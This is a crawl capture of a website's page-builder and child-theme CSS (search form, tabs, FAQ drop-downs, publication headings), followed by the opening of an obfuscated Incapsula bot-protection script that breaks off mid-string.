.fl-search-form-fields {justify-content: flex-start;}.fl-search-button-expand-right.fl-search-button-left .fl-search-form-fields {justify-content: flex-end;}.fl-search-button-expand .fl-button {outline: none;}.fl-search-button-expand-right .fl-form-field {margin-left: 10px;}.fl-search-button-expand-left .fl-form-field {margin-right: 10px;}.fl-search-button-expand.fl-search-button-center .fl-form-field {justify-content: center;}.fl-search-button-expand.fl-search-button-left .fl-form-field {justify-content: flex-start;}.fl-search-button-expand.fl-search-button-right .fl-form-field {justify-content: flex-end;}.fl-search-button-fullscreen.fl-search-button-center .fl-search-form-wrap {justify-content: center;}.fl-search-button-fullscreen.fl-search-button-left .fl-search-form-wrap {justify-content: flex-start;}.fl-search-button-fullscreen.fl-search-button-right .fl-search-form-wrap {justify-content: flex-end;}.fl-search-button-fullscreen .fl-search-form-fields {display: contents;}.fl-search-button-fullscreen .fl-search-form-input-wrap {display: none;}.mfp-container .fl-search-form-input-wrap {box-sizing: border-box;margin: 0 auto;}.fl-search-form-stacked .fl-search-results-content.fl-search-open {margin-top: -12px;}.fl-search-results-content {visibility: hidden;opacity: 0;-moz-transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);-o-transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);-webkit-transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);-webkit-box-shadow: 0px 2px 4px -2px rgba(0,0,0,0.40);-moz-box-shadow: 0px 2px 4px -2px rgba(0,0,0,0.40);box-shadow: 0px 2px 4px -2px rgba(0,0,0,0.40);border-radius: 4px;border: 1px solid #e6e6e6;overflow-y: auto;background: #fff;text-align: left;position: absolute;max-height: 0;width: calc(100% - 10px);z-index: 1100;}.fl-search-results-content.fl-search-open {max-height: 400px;height: auto;visibility: visible;opacity: 1;padding: 15px;margin: 5px 0;}.fl-search-form-center.fl-search-form-width-custom .fl-search-results-content {left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%)}.fl-search-form-left .fl-search-results-content {left: 0;}.fl-search-form-right .fl-search-results-content {right: 0;}.fl-search-post-item {border-bottom: 1px solid #e6e6e6;overflow: hidden;padding: 10px 0;cursor: pointer;}.fl-search-post-item:last-child {border-bottom: 0 none;}.fl-search-post-image {float: left;position: relative;margin-right: 10px;width: 60px;}.fl-search-post-image img {height: auto !important;width: 100% !important;}.fl-search-post-title {font-size: 15px;}.fl-search-loader-wrap {display: none;line-height: 16px;position: relative;height: 30px;}.fl-search-loader {animation: fl-spin 2s linear infinite;z-index: 2;position: absolute;padding: 2px;right: 10px;top: 0;width: 30px;height: 30px;}.fl-search-loader .path {stroke: hsla(210, 77%, 75%, 1);stroke-linecap: round;animation: fl-dash 1.5s ease-in-out infinite;}@keyframes fl-spin {100% {transform: rotate(360deg);}}@keyframes fl-dash {0% {stroke-dasharray: 1, 150;stroke-dashoffset: 0;}50% {stroke-dasharray: 90, 150;stroke-dashoffset: -35;}100% {stroke-dasharray: 90, 150;stroke-dashoffset: -124;}}.fl-builder-content .fl-node-608b3ed3bbb3b a.fl-button,.fl-builder-content .fl-node-608b3ed3bbb3b a.fl-button:hover,.fl-builder-content .fl-node-608b3ed3bbb3b a.fl-button:visited {background: #ED1C24;}.fl-builder-content .fl-node-608b3ed3bbb3b a.fl-button:hover,.fl-builder-content .fl-node-608b3ed3bbb3b a.fl-button:focus {background: #ED1C24;}.fl-builder-content .fl-node-608b3ed3bbb3b .fl-button i.fl-button-icon-before {margin-right: 0;}.fl-node-608b3ed3bbb3b .fl-search-form-wrap {font-size: 16px;padding: 10px;min-height: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-608b3ed3bbb3b .fl-search-form {text-align: right;}.fl-node-608b3ed3bbb3b .fl-form-field input[type=search] {border-radius: 4px;font-size: 16px;line-height: 16px;padding: 12px 24px;font-size: 17px;padding-top: 2px;padding-right: 3px;padding-bottom: 3px;padding-left: 15px;}.fl-node-608b3ed3bbb3b .fl-button-wrap {text-align: center;}.fl-builder-content .fl-node-608b3ed3bbb3b a.fl-button {padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;}.fl-builder-content .fl-node-608b3ed3bbb3b a.fl-button, .fl-builder-content .fl-node-608b3ed3bbb3b a.fl-button:visited {font-size: 11px;border: 1px solid #e11018;}.fl-builder-content .fl-node-608b3ed3bbb3b a.fl-button:hover, .fl-builder-content .fl-node-608b3ed3bbb3b a.fl-button:focus {border: 1px solid #e11018;} .fl-node-608b3ed3bbb3b > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-node-6093aacd68813 .fl-separator {border-top-width: 13px;border-top-style: solid;border-top-color: #ed1c24;max-width: 300px;margin: 0 0 0 0;}@media (max-width: 992px) {.fl-node-6093aacd68813 .fl-separator {}}@media (max-width: 768px) {.fl-node-6093aacd68813 .fl-separator {}} .fl-node-6093aacd68813 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:-13px;margin-left:0px;}@media ( max-width: 992px ) { .fl-node-6093aacd68813.fl-module > .fl-module-content {margin-bottom:25px;}}@media (max-width: 768px) { .fl-node-6093aacd68813 > .fl-module-content { margin-bottom:20px; } }.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: 0;position: fixed;right: 0;top: 0;width: 100%;z-index: 100;}.admin-bar .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {top: 32px;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;} .fl-node-608ff87eae31f > .fl-row-content-wrap {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;} .fl-node-608ff87eae31f > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-608b9cf6ab60d > .fl-row-content-wrap {background-color: rgba(188,190,192,0.51);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-608b9cf6ab60d > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-608b9cf6ab515 > .fl-row-content-wrap {background-color: #BCBEC0;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-608b9cf6ab515 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-608ff87eb2f6c {width: 100%;}.fl-node-608ff87eb2f6c > .fl-col-content {background-color: #ffffff;}.fl-node-608b9cf6ab6fe {width: 36.95%;}.fl-node-608b9cf6ab6fe > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 992px) {.fl-builder-content .fl-node-608b9cf6ab6fe {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-608b9cf6ab6fe {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-608b9fba99220 {width: 25.85%;}.fl-node-608b9fba99220 > .fl-col-content {border-style: solid;border-width: 0;background-clip: border-box;border-color: #727272;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 2px;}@media(max-width: 992px) {.fl-builder-content .fl-node-608b9fba99220 {width: 50% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-608b9fba99220 {width: 100% !important;max-width: none;clear: none;float: left;}.fl-node-608b9fba99220 > .fl-col-content {border-style: none;border-width: 0;background-clip: border-box;}} .fl-node-608b9fba99220 > .fl-col-content {padding-left:15px;}.fl-node-60d2e7f9a29a9 {width: 8%;}@media(max-width: 992px) {.fl-builder-content .fl-node-60d2e7f9a29a9 {width: 20% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-60d2e7f9a29a9 {width: 10% !important;max-width: none;clear: none;float: left;}}.fl-node-608b9f72c93eb {width: 29.2%;}.fl-node-608b9f72c93eb > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-builder-content .fl-node-608b9f72c93eb {width: 90% !important;max-width: none;clear: none;float: left;}}.fl-node-608b9cf6ab594 {width: 100%;}.fl-node-608ff874e43be .fl-separator {border-top-width: 13px;border-top-style: solid;border-top-color: #ed1c24;max-width: 300px;margin: 0 0 0 0;}@media (max-width: 992px) {.fl-node-608ff874e43be .fl-separator {}}@media (max-width: 768px) {.fl-node-608ff874e43be .fl-separator {}} .fl-node-608ff874e43be > .fl-module-content {margin-top:50px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media ( max-width: 992px ) { .fl-node-608ff874e43be.fl-module > .fl-module-content {margin-top:25px;}}@media (max-width: 768px) { .fl-node-608ff874e43be > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-608b9fba9930a .fl-rich-text, .fl-builder-content .fl-node-608b9fba9930a .fl-rich-text *:not(b, strong) {font-size: 16px;line-height: 30px;}.fl-builder-content .fl-node-60a75cf9249c8 .fl-rich-text, .fl-builder-content .fl-node-60a75cf9249c8 .fl-rich-text *:not(b, strong) {font-size: 16px;line-height: 26px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-60d2e82cdad1f .fl-icon i,.fl-node-60d2e82cdad1f .fl-icon i:before {color: rgba(0,0,0,0.68);}.fl-node-60d2e82cdad1f .fl-icon i, .fl-node-60d2e82cdad1f .fl-icon i:before {font-size: 45px;}.fl-node-60d2e82cdad1f .fl-icon-wrap .fl-icon-text {height: 78.75px;}.fl-node-60d2e82cdad1f.fl-module-icon {text-align: right;}@media(max-width: 992px) {.fl-node-60d2e82cdad1f .fl-icon i, .fl-node-60d2e82cdad1f .fl-icon i:before {font-size: 45px;}.fl-node-60d2e82cdad1f .fl-icon-wrap .fl-icon-text {height: 78.75px;}}@media(max-width: 768px) {.fl-node-60d2e82cdad1f .fl-icon i, .fl-node-60d2e82cdad1f .fl-icon i:before {font-size: 45px;}.fl-node-60d2e82cdad1f .fl-icon-wrap .fl-icon-text {height: 78.75px;}} .fl-node-60d2e82cdad1f > .fl-module-content {margin-top:0px;margin-bottom:20px;}.fl-node-608b9ff9b06cb .fl-photo {text-align: center;}@media(max-width: 992px) {.fl-node-608b9ff9b06cb .fl-photo {text-align: left;}.fl-node-608b9ff9b06cb .fl-photo-img, .fl-node-608b9ff9b06cb .fl-photo-content {width: 70%;}}@media(max-width: 768px) {.fl-node-608b9ff9b06cb .fl-photo {text-align: right;}.fl-node-608b9ff9b06cb .fl-photo-img, .fl-node-608b9ff9b06cb .fl-photo-content {width: 90%;}} .fl-node-608b9ff9b06cb > .fl-module-content {margin-bottom:30px;}@media ( max-width: 768px ) { .fl-node-608b9ff9b06cb.fl-module > .fl-module-content {margin-top:40px;}}@media (max-width: 768px) { .fl-node-608b9ff9b06cb > .fl-module-content { margin-bottom:20px; } } .fl-node-608b9cf6ab5d0 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.border-right .fl-icon-wrap {border-right: 2px solid #888;padding-right:25px;}

--- FILE ---
content_type: text/css
request_url: https://www.afa.co.za/wp-content/themes/bb-theme-child/build/dist/css/style.css?ver=1.0.0
body_size: 1012
content:
html{scroll-behavior:smooth}h1{font-size:32px;font-weight:normal;margin-top:50px}.tabButton{cursor:pointer}body:not(.fl-builder-edit) .tabContent{display:none}body:not(.fl-builder-edit) .tabContent.active{display:block}.publicationHeading{color:#9D9FA1;cursor:pointer}.publicationHeading .fl-heading:after{content:'';display:block;position:relative;width:90%;height:3px;background-color:#9D9FA1;transition:all 0.2s ease-out}.publicationHeading.active{background-color:#fff}.publicationHeading.active .fl-heading:after{width:100%;height:10px}.publicationHeading__main .fl-heading:after{width:32.5%;height:10px}.publicationHeading__grey .fl-heading{color:#9D9FA1}.publicationHeading__grey .fl-heading:after{background-color:#9D9FA1}.publicationHeading__maroon .fl-heading{color:#6A3341}.publicationHeading__maroon .fl-heading:after{background-color:#6A3341}.publicationHeading__red .fl-heading{color:#ED1C24}.publicationHeading__red .fl-heading:after{background-color:#ED1C24}.publicationHeading__green .fl-heading{color:#2BB673}.publicationHeading__green .fl-heading:after{background-color:#2BB673}.publicationHeading__yellow .fl-heading{color:#FFCB05}.publicationHeading__yellow .fl-heading:after{background-color:#FFCB05}.fl-post-feed .fl-post-feed-post{border:transparent 0px solid}.fl-post-feed .publicationsItem__innner{padding:15px 30px}.fl-post-feed .publicationsItem__heading{margin-top:0}.fl-post-feed .publicationsItem__body{font-style:italic}body:not(.fl-builder-edit) .publicationContent{display:none}body:not(.fl-builder-edit) .publicationContent.active{display:block}.home-dl-links a{display:block;padding:5px 10px;transition:background 0.2s;background:transparent}.home-dl-links a:hover{background-color:#d1151c;text-decoration:none;border-radius:6px}body:not(.fl-builder-edit) .about-shift{position:relative}body:not(.fl-builder-edit) .about-shift__head{position:absolute;top:70%;left:0;right:0}body:not(.fl-builder-edit) .about-shift__text{opacity:0;padding:25px 10px;-ms-transform:translateY(50%);transform:translateY(50%);transition:opacity 0.2s ease-out, transform 0.2s ease-out;min-height:245px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}body:not(.fl-builder-edit) .about-shift__logo{opacity:1;position:absolute;top:50%;left:50%;-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);transition:opacity 0.2s ease-out, transform 0.2s ease-out}body:not(.fl-builder-edit) .about-shift__logo .fl-photo-caption{font-size:16px;font-weight:bold;margin-top:15px;text-overflow:unset;white-space:normal}body:not(.fl-builder-edit) .about-shift:hover .about-shift__logo{-ms-transform:translateY(-100%) translateX(-50%);transform:translateY(-100%) translateX(-50%);opacity:0}body:not(.fl-builder-edit) .about-shift:hover .about-shift__text{-ms-transform:translateY(0);transform:translateY(0);opacity:1}.faqDrop__header{cursor:pointer;position:relative;display:block;width:100%;padding:20px 100px 20px 20px}.faqDrop__header p{font-size:18px;color:#606060;margin:0;padding:0}.faqDrop__header:before{content:'';height:40px;width:20px;position:absolute;top:50%;left:0;background-color:#606060;-ms-transform:translateY(-50%);transform:translateY(-50%)}.faqDrop__header:after{content:'';height:25px;width:25px;position:absolute;top:50%;right:30px;border:3px solid #888;border-right:transparent;border-bottom:transparent;-ms-transform:translateY(-50%) rotate(225deg);transform:translateY(-50%) rotate(225deg);transition:transform 0.3s ease-out}.faqDrop__wrapper--green .faqDrop__header p{color:#2BB673}.faqDrop__wrapper--green .faqDrop__header:before{background-color:#2BB673}.faqDrop__wrapper--red .faqDrop__header p{color:#ED1C24}.faqDrop__wrapper--red .faqDrop__header:before{background-color:#ED1C24}.faqDrop__wrapper--maroon .faqDrop__header p{color:#6A3341}.faqDrop__wrapper--maroon .faqDrop__header:before{background-color:#6A3341}.faqDrop__wrapper--yellow .faqDrop__header p{color:#FFCB05}.faqDrop__wrapper--yellow .faqDrop__header:before{background-color:#FFCB05}body:not(.fl-builder-edit) .faqDrop__content{display:block;max-height:0;overflow:hidden;transition:max-height 0.3s ease-in-out}.faqDrop__wrapper.active .faqDrop__header:after{-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.faqDrop__wrapper.active .faqDrop__content{max-height:1500px}.onlineTraining__header{position:relative;display:block;width:100%;padding:20px 100px 20px 20px}.onlineTraining__header p,.onlineTraining__header a{font-size:18px;color:#606060;margin:0;padding:0}.onlineTraining__header:before{content:'';height:40px;width:20px;position:absolute;top:50%;left:0;background-color:#606060;-ms-transform:translateY(-50%);transform:translateY(-50%)}.onlineTraining__header:after{content:'';height:25px;width:25px;position:absolute;top:50%;right:30px;border:3px solid #888;border-right:transparent;border-bottom:transparent;-ms-transform:translateY(-50%) rotate(135deg);transform:translateY(-50%) rotate(135deg);transition:transform 0.3s ease-out}.onlineTraining__wrapper--green .onlineTraining__header p,.onlineTraining__wrapper--green .onlineTraining__header a{color:#2BB673}.onlineTraining__wrapper--green .onlineTraining__header:before{background-color:#2BB673}.onlineTraining__wrapper--red .onlineTraining__header p,.onlineTraining__wrapper--red .onlineTraining__header a{color:#ED1C24}.onlineTraining__wrapper--red .onlineTraining__header:before{background-color:#ED1C24}.onlineTraining__wrapper--maroon .onlineTraining__header p,.onlineTraining__wrapper--maroon .onlineTraining__header a{color:#6A3341}.onlineTraining__wrapper--maroon .onlineTraining__header:before{background-color:#6A3341}.onlineTraining__wrapper--yellow .onlineTraining__header p,.onlineTraining__wrapper--yellow .onlineTraining__header a{color:#FFCB05}.onlineTraining__wrapper--yellow .onlineTraining__header:before{background-color:#FFCB05}.swiper-container>.swiper-wrapper{transition-timing-function:linear;-ms-flex-align:center;align-items:center}


--- FILE ---
content_type: application/javascript
request_url: https://www.afa.co.za/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=353209383
body_size: 19887
content:
var _0x805c=['\x42\x68\x39\x42','\x63\x41\x5a\x4e\x50\x63\x4b\x64\x48\x6e\x4a\x32\x77\x70\x34\x71\x77\x37\x63\x45\x77\x72\x63\x2f\x77\x70\x66\x44\x75\x77\x3d\x3d','\x63\x78\x4c\x44\x71\x78\x64\x6d\x44\x43\x48\x44\x6c\x77\x3d\x3d','\x50\x4d\x4f\x55\x51\x67\x3d\x3d','\x5a\x6b\x2f\x43\x67\x56\x67\x3d','\x43\x46\x2f\x43\x6b\x4d\x4b\x52\x4d\x42\x52\x48\x77\x34\x6a\x43\x6b\x77\x3d\x3d','\x4d\x31\x7a\x44\x6b\x68\x44\x43\x72\x41\x38\x3d','\x61\x67\x48\x43\x76\x30\x4d\x46\x4e\x68\x78\x6d\x4c\x68\x6b\x71\x77\x70\x7a\x44\x71\x52\x6c\x4a\x77\x34\x59\x3d','\x66\x54\x73\x79\x4c\x55\x73\x3d','\x77\x34\x33\x44\x6a\x55\x6f\x48\x55\x7a\x45\x3d','\x59\x78\x6f\x48\x77\x36\x44\x43\x75\x68\x66\x43\x67\x4d\x4b\x4f\x77\x34\x35\x33\x77\x35\x4c\x43\x6d\x68\x68\x50\x77\x71\x54\x44\x6e\x33\x63\x3d','\x59\x38\x4f\x6e\x77\x36\x44\x44\x74\x6e\x38\x3d','\x5a\x73\x4f\x45\x42\x38\x4f\x38\x46\x44\x35\x49','\x77\x71\x34\x6e\x77\x34\x62\x43\x6e\x69\x33\x43\x69\x58\x33\x44\x69\x31\x45\x73\x77\x34\x78\x6a\x77\x37\x54\x43\x6c\x78\x68\x43\x46\x73\x4f\x6e\x53\x38\x4f\x4e\x64\x63\x4b\x53\x77\x37\x49\x56\x61\x6a\x4c\x44\x6b\x41\x3d\x3d','\x77\x34\x33\x44\x69\x55\x67\x57\x57\x51\x3d\x3d','\x77\x6f\x76\x43\x6b\x57\x6f\x3d','\x50\x7a\x37\x43\x71\x63\x4f\x61\x77\x36\x66\x44\x68\x63\x4b\x71','\x52\x7a\x6e\x43\x6e\x6a\x58\x43\x68\x6c\x6a\x44\x76\x79\x6a\x43\x6e\x4d\x4f\x6c\x77\x71\x35\x56\x77\x35\x50\x44\x6f\x69\x4a\x6d\x77\x34\x42\x6a','\x49\x45\x58\x44\x6c\x78\x62\x43\x76\x51\x3d\x3d','\x77\x6f\x49\x5a\x43\x4d\x4b\x75\x77\x34\x4e\x74\x77\x6f\x38\x79','\x77\x34\x6a\x44\x6b\x79\x77\x65\x77\x34\x67\x58\x46\x38\x4b\x43\x77\x35\x7a\x44\x71\x4d\x4f\x71\x66\x69\x46\x2b\x4b\x63\x4b\x33\x63\x4d\x4f\x4e\x65\x67\x3d\x3d','\x77\x36\x50\x44\x67\x42\x55\x31\x77\x35\x34\x6e\x77\x72\x33\x44\x69\x79\x34\x3d','\x4f\x73\x4b\x66\x77\x37\x7a\x44\x72\x4d\x4b\x56\x77\x70\x51\x79\x51\x51\x3d\x3d','\x52\x68\x37\x44\x6a\x41\x70\x69\x41\x42\x66\x44\x76\x38\x4b\x30\x43\x38\x4f\x48\x77\x70\x6a\x44\x69\x67\x3d\x3d','\x4c\x73\x4b\x63\x77\x70\x42\x67\x77\x35\x41\x4e','\x63\x42\x6a\x44\x6d\x67\x68\x39\x45\x52\x72\x44\x6f\x73\x4b\x61','\x77\x70\x72\x44\x67\x73\x4f\x6e\x77\x35\x6f\x6d\x48\x67\x3d\x3d','\x45\x43\x52\x65\x43\x63\x4f\x37\x77\x35\x34\x6a\x77\x71\x6f\x3d','\x50\x73\x4b\x67\x77\x70\x4c\x43\x74\x63\x4f\x70\x56\x67\x3d\x3d','\x77\x70\x42\x39\x77\x36\x6e\x43\x6b\x77\x49\x66\x4f\x43\x33\x43\x6f\x45\x44\x43\x6b\x77\x3d\x3d','\x77\x35\x6a\x44\x67\x46\x59\x4d\x55\x53\x59\x3d','\x4b\x69\x78\x66\x47\x38\x4f\x68\x77\x35\x6b\x3d','\x63\x6a\x73\x77\x50\x45\x76\x44\x6e\x51\x3d\x3d','\x5a\x43\x6f\x37\x4b\x6b\x38\x3d','\x77\x37\x49\x36\x77\x70\x4c\x43\x6a\x4d\x4f\x4a\x56\x77\x3d\x3d','\x52\x69\x6a\x43\x6d\x67\x3d\x3d','\x61\x56\x6a\x43\x67\x55\x58\x43\x6e\x52\x55\x3d','\x65\x44\x73\x34\x4f\x56\x7a\x44\x6a\x41\x3d\x3d','\x77\x70\x63\x4e\x41\x4d\x4b\x70\x77\x35\x46\x78','\x77\x6f\x7a\x43\x6d\x38\x4f\x65\x53\x44\x6c\x46\x77\x36\x2f\x44\x6c\x38\x4f\x6f','\x63\x4d\x4f\x2b\x77\x36\x58\x44\x73\x47\x37\x44\x68\x51\x3d\x3d','\x4a\x47\x37\x44\x75\x4d\x4b\x51\x77\x36\x58\x44\x69\x63\x4f\x4c\x77\x71\x34\x79\x48\x4d\x4b\x54\x41\x67\x3d\x3d','\x52\x67\x34\x58\x65\x63\x4f\x46\x62\x41\x3d\x3d','\x77\x71\x44\x44\x70\x63\x4f\x67\x77\x34\x41\x31\x42\x63\x4b\x37\x65\x63\x4f\x77\x4d\x68\x49\x3d','\x66\x6a\x7a\x43\x74\x44\x51\x2f\x46\x51\x51\x53\x77\x72\x6f\x47\x77\x70\x30\x58\x62\x67\x3d\x3d','\x59\x38\x4f\x62\x47\x73\x4f\x7a\x41\x43\x64\x43\x77\x37\x42\x41\x77\x34\x51\x65\x64\x4d\x4f\x33\x46\x38\x4b\x4f\x77\x72\x6a\x43\x73\x63\x4f\x32\x77\x36\x46\x33\x77\x34\x50\x43\x67\x4d\x4f\x4c','\x4d\x57\x50\x44\x74\x38\x4b\x46\x77\x37\x6a\x44\x6c\x41\x3d\x3d','\x43\x30\x6a\x44\x75\x38\x4b\x61\x77\x36\x6e\x44\x69\x63\x4f\x6d\x77\x72\x34\x70\x4b\x73\x4b\x35\x49\x38\x4f\x6e\x52\x73\x4f\x78\x77\x35\x34\x48\x50\x73\x4f\x46\x77\x34\x45\x6a\x44\x77\x3d\x3d','\x41\x30\x62\x43\x6a\x38\x4b\x4c\x49\x77\x59\x3d','\x77\x37\x50\x44\x75\x47\x34\x63\x77\x70\x6f\x51\x77\x37\x76\x43\x6f\x44\x37\x44\x71\x54\x6e\x44\x71\x45\x72\x43\x6c\x73\x4b\x35\x4b\x4d\x4b\x33\x77\x37\x63\x2f\x77\x34\x30\x34\x77\x70\x50\x44\x73\x33\x4a\x5a\x41\x58\x58\x43\x6c\x6b\x56\x55','\x77\x71\x55\x2b\x77\x35\x6e\x43\x68\x44\x37\x43\x6d\x77\x3d\x3d','\x77\x72\x4c\x43\x73\x38\x4f\x4d\x58\x6a\x52\x4d\x77\x37\x54\x44\x69\x38\x4f\x7a\x77\x35\x4d\x43\x77\x34\x62\x44\x75\x57\x7a\x43\x70\x73\x4b\x65\x4c\x63\x4f\x74\x77\x36\x6e\x43\x76\x33\x41\x3d','\x47\x55\x54\x43\x6b\x4d\x4b\x5a\x4f\x47\x76\x43\x74\x63\x4b\x50\x4f\x38\x4f\x6c\x49\x73\x4b\x6b\x77\x34\x74\x71\x77\x71\x54\x43\x6a\x7a\x6f\x62\x77\x34\x7a\x44\x71\x51\x4a\x44\x77\x6f\x51\x34\x42\x63\x4b\x73\x77\x72\x52\x54\x77\x37\x6a\x44\x6a\x44\x72\x44\x69\x73\x4b\x6b\x77\x37\x39\x6b\x77\x36\x50\x43\x6e\x41\x3d\x3d','\x4a\x43\x56\x5a\x77\x34\x62\x44\x74\x77\x30\x3d','\x4f\x6b\x49\x33\x44\x4d\x4b\x58\x5a\x57\x72\x44\x72\x38\x4b\x49\x77\x34\x6e\x44\x76\x73\x4f\x73\x61\x45\x48\x43\x67\x73\x4b\x4c\x45\x6b\x4c\x43\x6d\x73\x4f\x71\x65\x48\x78\x38\x77\x37\x64\x4b\x77\x34\x51\x4c\x77\x72\x6f\x3d','\x66\x51\x6b\x65\x77\x36\x72\x43\x75\x41\x58\x43\x68\x38\x4f\x50\x77\x34\x6f\x38\x77\x34\x48\x43\x6d\x51\x46\x75\x77\x71\x73\x3d','\x77\x6f\x62\x43\x6b\x33\x4a\x49\x77\x70\x37\x43\x75\x77\x3d\x3d','\x77\x70\x76\x43\x69\x63\x4f\x4a\x53\x44\x39\x48\x77\x36\x67\x3d','\x59\x4d\x4f\x59\x47\x4d\x4f\x51\x46\x44\x38\x44\x77\x36\x39\x45\x77\x34\x45\x43\x63\x73\x4f\x72\x4d\x51\x3d\x3d','\x5a\x38\x4f\x6a\x77\x37\x33\x44\x74\x6e\x50\x44\x68\x4d\x4f\x33','\x77\x71\x33\x43\x69\x73\x4b\x53\x77\x36\x76\x44\x75\x78\x67\x67\x77\x72\x4c\x44\x76\x32\x4c\x44\x70\x41\x52\x62\x53\x41\x3d\x3d','\x47\x46\x50\x43\x6d\x73\x4b\x66\x49\x58\x30\x3d','\x77\x6f\x49\x48\x42\x73\x4b\x35\x77\x34\x42\x78\x77\x6f\x34\x3d','\x47\x44\x46\x55\x4b\x63\x4f\x6d\x77\x35\x6b\x70\x77\x71\x72\x43\x74\x77\x59\x48','\x43\x43\x39\x5a\x41\x6c\x6c\x38','\x77\x36\x58\x44\x73\x6e\x77\x63\x77\x70\x34\x48\x77\x37\x44\x44\x76\x44\x66\x44\x6b\x42\x58\x43\x75\x41\x59\x3d','\x4b\x73\x4b\x47\x47\x43\x62\x44\x68\x63\x4f\x53','\x51\x67\x77\x4b','\x47\x6b\x66\x43\x6e\x4d\x4b\x4f\x4e\x47\x4c\x43\x6a\x38\x4b\x54\x66\x4d\x4b\x79\x66\x4d\x4f\x39\x77\x34\x39\x5a\x77\x71\x72\x43\x6e\x6a\x38\x64','\x77\x6f\x51\x55\x42\x63\x4b\x76\x77\x34\x41\x3d','\x77\x35\x50\x44\x6b\x6c\x55\x3d','\x63\x42\x54\x44\x6c\x67\x64\x37\x45\x6d\x48\x44\x68\x4d\x4b\x35\x4d\x73\x4f\x57\x77\x6f\x6e\x44\x6c\x38\x4f\x6d\x77\x35\x44\x43\x74\x63\x4b\x5a','\x47\x7a\x5a\x63\x42\x45\x67\x3d','\x77\x6f\x76\x44\x6c\x63\x4f\x64\x77\x35\x30\x67\x42\x4d\x4b\x68\x63\x77\x3d\x3d','\x49\x54\x50\x43\x71\x73\x4f\x55\x77\x36\x6e\x44\x69\x73\x4b\x74\x45\x6c\x4c\x44\x73\x73\x4f\x56\x4b\x6a\x37\x44\x6c\x63\x4f\x6d\x47\x63\x4b\x37\x77\x6f\x77\x3d','\x59\x67\x58\x44\x6b\x52\x42\x67\x46\x67\x3d\x3d','\x5a\x41\x33\x44\x